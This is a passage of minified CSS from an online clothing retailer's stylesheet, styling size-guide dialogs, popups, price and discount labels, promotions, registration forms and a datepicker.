.cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction .cc-size-chart__measurement-step,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction .cc-size-chart__measurement-step{background:#f6f6f6;width:1.5rem;height:1.5rem;border:1px solid #f6f6f6;border-radius:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-image,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-image{max-width:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer{margin-top:2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row{background:#d7d7d7;width:100%;padding:1rem;display:flex;flex-direction:row;align-items:center;justify-content:flex-start;column-gap:.5rem;font-size:.875rem;line-height:1.25rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row:not(:first-child),.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row:not(:first-child){margin-top:.125rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row.cc-icon-ruler:before,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row.cc-icon-ruler:before{content:"";display:inline-block;width:2rem;height:2rem;background-image:url(../../images/icons/ruler.svg);background-size:contain;margin-right:.375rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row.cc-icon-services:before,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row.cc-icon-services:before{content:"";display:inline-block;width:2rem;height:2rem;background-image:url(../../images/icons/services.svg);background-size:contain;margin-right:.375rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row .cc-size-chart__footer-text,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row .cc-size-chart__footer-text{font-family:Futura Std Bold,Arial,sans-serif}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row .cc-size-chart__footer-link,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row .cc-size-chart__footer-link{text-decoration:underline}.edit-item-dialog .b-popup__content,.edit-item-dialog .ui-dialog-content_wrapper{max-width:57.875rem;text-align:left}.b-popup__content .b-pdp,.ui-dialog-content_wrapper .b-pdp{height:100dvh}.b-popup__content .b-pdp__spacer,.b-popup__content .product-detail-features-list,.ui-dialog-content_wrapper .b-pdp__spacer,.ui-dialog-content_wrapper .product-detail-features-list{display:none}.b-popup__content .b-addtocart-field,.ui-dialog-content_wrapper .b-addtocart-field{padding-bottom:1.125rem}.b-popup__content .b-pdp__main-content .b-cart-modal--header,.ui-dialog-content_wrapper .b-pdp__main-content .b-cart-modal--header{display:none}.ui-dialog-title{font-size:1.375rem;display:block;letter-spacing:1px;line-height:1.21;margin:1.875rem 0 1.25rem;text-transform:uppercase}.ui-dialog-title,.ui-dialog-title_small{font-family:Futura Std Extra Bold,Arial,sans-serif;color:#424242}.ui-dialog-title_small{font-size:1rem;letter-spacing:.48px;margin:1.5625rem 0 .3125rem}.ui-dialog-description{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;color:#a5a5a5;letter-spacing:.69px;line-height:1.58;margin-bottom:3.125rem;text-align:center}.ui-dialog-description_nospace{margin:0;line-height:1.25rem;font-size:.875rem}.b-popup__close,.si-close-button,.ui-dialog-titlebar-close{color:#0c0c0c;cursor:pointer;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;outline:none;position:absolute;right:2.5rem;text-decoration:underline;top:1.3125rem;z-index:2}.b-popup__close:hover,.si-close-button:hover,.ui-dialog-titlebar-close:hover{color:#003da5}.b-popup__form-message{font-family:Futura Std Light,Arial,sans-serif;font-size:.875rem;color:#424242;letter-spacing:unset;line-height:unset;margin:0;padding:0;text-align:left}.b-popup__form-message a:link,.b-popup__form-message a:visited{color:#003da5;text-decoration:none}.b-popup__form-message a:active{color:#003da5;text-decoration:underline}.b-popup__actions{margin-top:1.875rem}.b-popup_add-address .b-form__group,.b-popup_edit-address .b-form__group{align-items:center;box-align:center;box-orient:horizontal;box-direction:reverse;display:flex;flex-direction:row-reverse;flex-wrap:wrap;justify-content:space-between}.b-popup_add-address .ui-dialog-buttonpane,.b-popup_edit-address .ui-dialog-buttonpane{display:none}.b-popup_geoip .ui-dialog-content_wrapper{bottom:0;height:50dvh;padding:3.5rem 1rem 1.5rem;top:unset;width:100vw}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-title{display:none}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description{color:#0c0c0c;font-size:1rem;line-height:1.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description:before{align-items:center;background-image:url(../images/footer/world-black.svg);background-size:contain;content:"";display:inline-block;height:2rem;margin-right:.5rem;position:relative;top:.25rem;width:2rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset{display:flex;flex-direction:column;gap:.5rem;margin-top:1rem}.b-popup_geoip .button-round-secondary{padding-left:.9375rem;padding-right:.9375rem}.ui-widget-overlay{display:none}.b-google-captcha-center>div{margin:15px auto}.b-ui-captcha-dialog .button-round-primary{width:100%}.h-margin-bottom-15 .b-error-msg{color:#e60000;display:block;font-size:.95rem;margin-top:.4375rem;padding-left:1.2rem;position:relative;text-align:left;margin-bottom:.3rem}.h-margin-bottom-15 .b-error-msg:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"!";font-size:1.125rem;left:-2px;margin:0 .9375rem 0 0;position:absolute;top:-.125rem;vertical-align:top;background-color:red;color:#fff;width:1.25rem;height:1.25rem;border-radius:.625rem;text-align:center}.ui-dialog__outofstock .ui-dialog-title{display:block;font:1.25rem Futura Std Extra Bold,Arial,sans-serif;margin-bottom:1rem;position:relative;text-align:center;text-transform:uppercase}.ui-dialog__outofstock .ui-dialog-title:after{display:none}.ui-dialog__loyaltyproducts .b-login__content-section{text-align:left;border-bottom:.0625rem solid #d7d7d7}.ui-dialog__loyaltyproducts .b-title__head{line-height:2.125rem;text-align:left;font-family:Futura Std Bold,Arial,sans-serif;font-size:1.5rem;text-transform:none;font-weight:700}.ui-dialog__loyaltyproducts .b-login__reset-password a{color:#0c0c0c}.ui-dialog__loyaltyproducts .b-login__remember-me,.ui-dialog__loyaltyproducts .ui-dialog-title{display:none}.ui-dialog__loyaltyproducts .b-title:nth-of-type(2){margin-bottom:1.875rem;margin-top:2.5rem}.ui-dialog__loyaltyproducts .b-login__content-inner{margin:0 auto 1.6875rem}.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content{margin:1.875rem 0}.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_subtitle1,.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_subtitle2,.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_title{display:block}.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_title{font-size:1.125rem;margin-bottom:1rem;font-weight:700}.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_subtitle1,.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_subtitle2{color:#0c0c0c;font-size:.875rem;font-weight:400;line-height:20px}.ui-dialog__loyaltyproducts .b-guest__button{background:#fff;color:#0c0c0c;border:1px solid #0c0c0c}.ui-dialog__loyaltyproducts .b-guest__button,.ui-dialog__loyaltyproducts .b-login__button{width:100%}.ui-dialog__loyaltyproducts .b-error,.ui-dialog__loyaltyproducts .b-error-msg{max-width:17.125rem}.ui-dialog__loyaltyproducts .b-text-input[type=password],.ui-dialog__loyaltyproducts .b-text-input[type=text]{width:100%}.sp_modal__container#sp_modal__container{max-width:36.1875rem;border:.9375rem solid #f4f4f4;padding-left:3.125rem;padding-right:3.125rem}.sp_modal__container#sp_modal__container .sp_modal__close{padding:1.5625rem;border:.125rem solid #ddd;border-radius:3.125rem;margin-top:-.625rem}.sp_modal__container#sp_modal__container .sp_modal__close:after,.sp_modal__container#sp_modal__container .sp_modal__close:before{height:1.4rem;width:.125rem;background-color:#f410f7;bottom:.86rem;right:1.5rem}.sp_modal__container#sp_modal__container .sp_modal__logo{display:none}.sp_modal__container#sp_modal__container .sp_modal__heading{margin-top:2.8125rem;width:65%;font-family:Futura Std Medium,Arial,sans-serif;font-size:2.0625rem;color:#414141;font-weight:800;line-height:44px;letter-spacing:.25px;text-transform:uppercase}.sp_modal__container#sp_modal__container .sp_modal__logo_image{margin-bottom:1.125rem}.sp_modal__container#sp_modal__container .sp_modal__step-container{letter-spacing:.25px}.sp_modal__container#sp_modal__container .sp_modal__step-container .sp_modal__step-header{font-family:Futura Std Medium,Arial,sans-serif;font-size:.9375rem;color:#424242;font-weight:700;line-height:1.0625rem;text-transform:uppercase}.sp_modal__container#sp_modal__container .sp_modal__step-container .sp_modal__subhead{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;color:#656565}.sp_modal__container#sp_modal__container .sp_modal__footer{font-size:.8125rem;color:#a5a5a5;font-weight:400;letter-spacing:.25px}.sp_modal__container#sp_modal__container .sp_modal__footer a:link{color:inherit}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-description,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-description{font:.875rem Futura Std Medium,Arial,sans-serif;color:#0c0c0c;line-height:1.25rem;margin-bottom:3rem;text-align:left}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-content_wrapper,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-content_wrapper{overflow-y:auto}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{padding:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close{position:static}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{text-transform:none;margin:0;font:1.125rem Futura Std Bold,Arial,sans-serif;line-height:1.5rem}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-widget-header,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-widget-header{display:flex;justify-content:space-between;margin-bottom:1.5rem}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-menu.ui-widget,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-menu.ui-widget{background:#fff;box-shadow:0 .375rem 1.375rem -.0625rem rgba(0,0,0,.75);padding:.9375rem 1.25rem;position:absolute;z-index:2}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-menu.ui-widget .ui-menu-item,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-menu.ui-widget .ui-menu-item{margin:0 0 .3125rem;text-align:left;cursor:pointer;line-height:1.4}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar{position:relative}.b-backInStock__body--bodyTitle{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem;text-align:left}.b-backInStock__body .b-error-msg{font:.6875rem Futura Std Medium,Arial,sans-serif;line-height:.875rem;margin-left:1.25rem}.b-backInStock__body .b-checkbox+.b-label,.b-backInStock__body .b-form__row.b-focus .b-checkbox+.b-label{position:static}.b-backInStock__body--button{width:100%;margin-top:3rem}.b-backInStock__body .b-popup__form--mandatory{text-align:left;font:.6875rem Futura Std Medium,Arial,sans-serif;line-height:.875rem;margin-top:1.5rem}.b-backInStock__body .b-popup__form--mandatory:before{content:"*";display:inline-block;margin-right:.3125rem}.b-backInStock__body .ui-dialog-description{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem;margin-bottom:3rem}.b-backInStock__body .b-form__row{margin-top:1.5rem}.b-backInStock__body .b-form__row.b-form__checkbox{margin-top:2.625rem;text-align:left}.b-backInStock__body .b-form__row.b-form__checkbox.state-error .b-checkbox+.b-label:before{border-color:#c33333}.b-backInStock__body .b-form__row.b-form__checkbox .b-error-msg{margin-left:2rem}.b-backInStock__body .b-checkbox+.b-label{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem;transition:none;text-align:left}.b-backInStock__body .b-pdp__addtocart{width:100%}.b-backInStock__body .ui-dialog-content_wrapper{padding:0}.b-backInStock__body .b-pdp__product-titleRow{margin-top:3.0625rem}.edit-item-dialog .ui-dialog{text-align:left}.edit-item-dialog .ui-dialog-content_wrapper{max-width:60rem;padding:0}.edit-item-dialog .b-cart-modal--header{padding:1.5rem 1rem 0}.edit-item-dialog .b-cart-modal--header .b-orignal-and-lowest-price-container,.edit-item-dialog .b-productSetModule{display:none}.b-price{font:1rem Futura Std Extra Bold,Arial,sans-serif;line-height:1.5rem;display:flex;align-items:center;min-height:.1125rem}.b-pdp__right-col .b-price{margin-bottom:0}.b-price__regular+.b-price__sale,.b-price__sale+.b-price__regular{margin-left:.3125rem}.b-price__regular{color:#0c0c0c;font:.875rem Futura Std Book,Arial,sans-serif;letter-spacing:.3px;position:relative}.b-price__regular:after{background:#0c0c0c;content:"";height:1px;left:0;position:absolute;top:55%;width:100%}.b-price__regular+.b-price__sale{color:#0c0c0c;white-space:nowrap}.b-checkout-confirmation__wrapper .b-price__regular{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem}.b-price__sale.b-price__discounted{white-space:nowrap}.b-price__sale__percentage,.b-price__sale__value{display:inline-block;vertical-align:middle;color:#c33389}.b-price__sale__percentage{font-size:.625rem;line-height:.625rem;padding:.25rem .375rem;background:rgba(233,144,180,.2);margin-left:.25rem;vertical-align:baseline}.b-pdp__product-content .b-price__sale__percentage{font-size:.875rem;line-height:.875rem}.b-price__sale__original{display:none}.b-price__save{color:#b8b8b8;font:.6875rem Futura Std Book,Arial,sans-serif;letter-spacing:.2px;margin-top:.5625rem}.b-price__percentage{font-family:Futura Std Book,Arial,sans-serif;font-size:.6875rem;color:#a5a5a5;display:block;letter-spacing:.22px;margin:.1875rem 0 .625rem}.b-orignal-and-lowest-price-container{font-weight:400;letter-spacing:.02em;color:#6b6b6b;font-size:.6875rem;line-height:.875rem;margin-top:.5rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.25rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__label,.b-orignal-and-lowest-price-container .b-original-price__label{font:.6875rem Futura Std Book,Arial,sans-serif;color:#6b6b6b}.b-orignal-and-lowest-price-container .b-last-lowest-price__text,.b-orignal-and-lowest-price-container .b-original-price__text{font:.6875rem Futura Std Book,Arial,sans-serif;margin-left:.125rem;color:#6b6b6b}.b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.125rem;color:#c33389;font:.6875rem Futura Std Book,Arial,sans-serif}.b-orignal-and-lowest-price-container .b-last-lowest-price__percentage{display:none}.b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.5625rem;line-height:1.3125rem;margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-pdp__product-content .b-orignal-and-lowest-price-container{font-size:.8125rem;line-height:1.1875rem;margin-top:.5rem;margin-bottom:1.875rem}.b-pdp__product-content .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-pdp__product-content .b-orignal-and-lowest-price-container .b-original-price__container{display:flex;justify-content:flex-start;margin-top:0}.b-pdp__product-content .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-pdp__product-content .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container{font-size:.6875rem;line-height:1.1875rem;margin-top:.375rem}.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:flex-start;margin-top:0}.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-pdp-set__details .b-orignal-and-lowest-price-container{font-size:.6875rem;line-height:.625rem;margin-top:.375rem}.b-pdp-set__details .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-pdp-set__details .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:flex-start;margin-top:.25rem}.b-pdp-set__details .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-pdp-set__details .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.625rem Futura Std Book,Arial,sans-serif;line-height:.625rem;font-weight:400}.b-product-list__attribute .b-orignal-and-lowest-price-container{font-size:.8125rem;margin-top:0}.b-product-list__attribute .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-product-list__attribute .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:flex-start;margin-top:0}.b-product-list__attribute .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-product-list__attribute .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-suggestions__details{margin-bottom:.75rem}.b-suggestions__details .b-price .b-price__discounted{color:#c33389}.b-suggestions__details .b-orignal-and-lowest-price-container{font-family:Roboto Regular,Arial,sans-serif;font-size:.6875rem;color:#000;margin-top:.5rem}.b-suggestions__details .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-suggestions__details .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:left;margin-top:-.3125rem;display:flex}.b-suggestions__details .b-orignal-and-lowest-price-container .b-last-lowest-price__container{margin-top:.5rem}.b-suggestions__details .b-orignal-and-lowest-price-container .b-last-lowest-price__text,.b-suggestions__details .b-orignal-and-lowest-price-container .b-original-price__text{font:.6875rem Futura Std Book,Arial,sans-serif;color:#6b6b6b}.b-suggestions__details .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-suggestions__details .b-orignal-and-lowest-price-container .b-original-price__percentage{display:none;margin-left:.125rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem}.b-account-wishlist__item .b-product-tile__price{justify-content:flex-start}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.625rem;margin-top:0}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.25rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-minicart__item .b-orignal-and-lowest-price-container{font-size:.6875rem;line-height:1rem;margin-top:0}.b-minicart__item .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-minicart__item .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:flex-start;margin-top:0}.b-minicart__item .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-minicart__item .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-promotion{margin-top:.625rem}.b-promotion--tile .b-promotion__callout{display:flex;align-items:center}.b-promotion--tile .b-promotion__callout+.b-promotion__callout{margin-top:.5rem}.b-promotion--tile .b-promotion__title{display:block;font-family:Futura Std Bold,Arial,sans-serif;color:#9f6ca6;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;margin:0}.b-promotion--tile .b-promotion__text{display:none;position:absolute;bottom:calc(100% + 6px);left:-5.875rem;width:12.5rem;padding:.625rem;box-shadow:0 0 .625rem 0 rgba(0,0,0,.3);background-color:#fff;color:#0c0c0c;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;z-index:1}.b-promotion--tile .b-promotion__text:after{content:"";position:absolute;bottom:-.375rem;left:6.0625rem;border-width:.375rem .375rem 0;border-style:solid;border-color:#fff transparent transparent}.b-promotion--tile .b-promotion__info{position:relative;margin-left:.375rem}.b-promotion--tile .b-promotion__info svg{display:block;width:.75rem;height:.75rem}.b-promotion--tile .b-promotion__info:focus .b-promotion__text,.b-promotion--tile .b-promotion__info:hover .b-promotion__text{display:block}.b-promotion--pdp{background:rgba(159,108,166,.2);padding:.5rem .75rem .625rem;border-radius:.25rem;margin:1.875rem 0 2.5rem}.b-promotion--pdp+.b-promotion--pdp{margin-top:-2rem}.b-promotion--pdp .b-promotion__title{font-family:Futura Std Bold,Arial,sans-serif}.b-promotion--pdp .b-promotion__text,.b-promotion--pdp .b-promotion__title{display:inline;color:#0c0c0c;font-size:.75rem;line-height:1rem;letter-spacing:0;margin:0}.b-promotion--cart{margin:.4375rem 0 0}.b-promotion--cart svg{display:inline;vertical-align:sub;width:.875rem;height:.875rem}.b-promotion--cart .b-promotion__title{display:inline;color:#949494;font-size:.75rem;line-height:1rem;letter-spacing:0;margin:0}.b-promotion--cart-page{margin:.4375rem 0 .75rem}.b-promotion--cart-page svg{display:inline;vertical-align:sub;width:.875rem;height:.875rem}.b-promotion--cart-page .b-promotion__callout+.b-promotion__callout{margin-top:.5rem}.b-promotion--cart-page .b-promotion__title{display:inline;color:#949494;font-size:.75rem;line-height:1rem;letter-spacing:0;margin:0}.b-register-form__address-form{margin-top:.625rem}.b-account .b-register-form__address-form{margin-bottom:1.875rem}.b-register-form__address-form .b-radiobutton__item .form-row_value{text-transform:uppercase}.b-register-form__address-form .button-round-primary{width:100%}.b-register-form__form{font-size:.8125rem;margin:2.1875rem 0 2.5rem}.b-register-form__club-title{font:1.25rem Futura Std Book,Arial,sans-serif}.b-register-form__club-description{font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.3125rem;margin:1.25rem 0 0}.b-account__registration-message .b-register-form__club-description{font:1.25rem Futura Std Medium,Arial,sans-serif;line-height:1.75rem}.b-register-form__club-link{display:inline-block;font:.875rem Futura Std Book,Arial,sans-serif;margin-top:1.25rem;text-transform:none;text-underline-offset:.25rem}.b-register-form__club-link:active,.b-register-form__club-link:link,.b-register-form__club-link:visited{color:#0c0c0c;text-decoration:underline}.b-account__registration-message .b-register-form__club-link{font:.875rem Futura Std Light,Arial,sans-serif;margin:0 0 1.6875rem}.b-account__registration-message .b-register-form__club-link:link,.b-account__registration-message .b-register-form__club-link:visited{color:#0c0c0c;text-decoration:underline}.b-account__registration-message .b-register-form__club-link:active{color:#0c0c0c;text-decoration:none}.b-register-form__account-text{font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.5625rem;margin:1.5625rem 0 0}.b-register-form__bold-link{font:.875rem Futura Std Light,Arial,sans-serif}.b-register-form__bold-link:link,.b-register-form__bold-link:visited{color:#0c0c0c;text-decoration:underline}.b-register-form__bold-link:active{color:#0c0c0c;text-decoration:none}.ui-datepicker{width:calc(100% - 32px);padding:1.25rem 1rem;display:none;background:#fff;border:.0625rem solid #0c0c0c;border-radius:1rem;margin-top:.5rem;z-index:5!important}.ui-datepicker .ui-datepicker-header{position:relative}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{position:absolute;top:.8125rem;width:.5rem;height:.5rem;font-size:0;border:solid #0c0c0c;border-width:0 .09375rem .09375rem 0;display:inline-block;padding:.1875rem}.ui-datepicker .ui-datepicker-next-hover,.ui-datepicker .ui-datepicker-prev-hover{border-color:#003da5}.ui-datepicker .ui-datepicker-prev{left:1.375rem;transform:rotate(135deg)}.ui-datepicker .ui-datepicker-next{right:1.375rem;transform:rotate(-45deg)}.ui-datepicker .ui-datepicker-title{position:relative;margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title:after,.ui-datepicker .ui-datepicker-title:before{content:"";border:solid #0c0c0c;border-width:0 .09375rem .09375rem 0;display:inline-block;padding:.1875rem;position:absolute;top:.6875rem;z-index:1;font-size:0;transform:rotate(45deg)}.ui-datepicker .ui-datepicker-title:before{left:calc(50% - 1.375rem)}.ui-datepicker .ui-datepicker-title:after{right:calc(5% + .625rem)}.ui-datepicker .ui-datepicker-title select{font-size:.875rem;margin:0 .125rem 1.25rem;background-color:#f6f6f6;border-radius:1.25rem;padding:.5rem .75rem;border:0;position:relative}.ui-datepicker .ui-datepicker-title select.ui-datepicker-month,.ui-datepicker .ui-datepicker-title select.ui-datepicker-year{width:45%;padding-right:1.75rem}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{text-align:center;border:0;text-transform:uppercase;color:#949494;font-size:.6875rem;line-height:.8125rem;letter-spacing:.22}.ui-datepicker td{border:0;padding:.0625rem}.ui-datepicker td.ui-datepicker-unselectable.ui-state-disabled{color:#bcbcbc}.ui-datepicker td a,.ui-datepicker td span{display:block;padding:.40625rem .25rem .3125rem;text-align:center;text-decoration:none;font-size:.8125rem;line-height:.9375rem;letter-spacing:.01625rem}.ui-datepicker td a:hover,.ui-datepicker td span:hover{color:#003da5;background-color:#f6f6f6;border-radius:1.3125rem}.ui-datepicker td.ui-datepicker-current-day a,.ui-datepicker td.ui-datepicker-current-day span{background-color:#0c0c0c;color:#fff;border-radius:1.3125rem}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.b-title{margin-top:.9375rem;padding:0 .9375rem}.b-title.b-tokenPage,.b-title__icon{margin-bottom:.9375rem}.b-title__icon img{display:block;margin:auto}.b-title__head{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.375rem;color:#0c0c0c;letter-spacing:.67px;outline:none;text-align:center;text-transform:uppercase}.b-title__text{transition:height .15s ease-in 0s;color:#666;font-size:.8125rem;letter-spacing:.75px;line-height:1.46;margin:.625rem auto;max-width:43.4375rem;overflow:hidden;text-align:center}.b-title__link{display:block;margin:.625rem auto 0;text-align:center}.b-title__link-btn{cursor:pointer;display:block;margin:0 auto .625rem;text-align:center}.b-title__link-btn.b-active 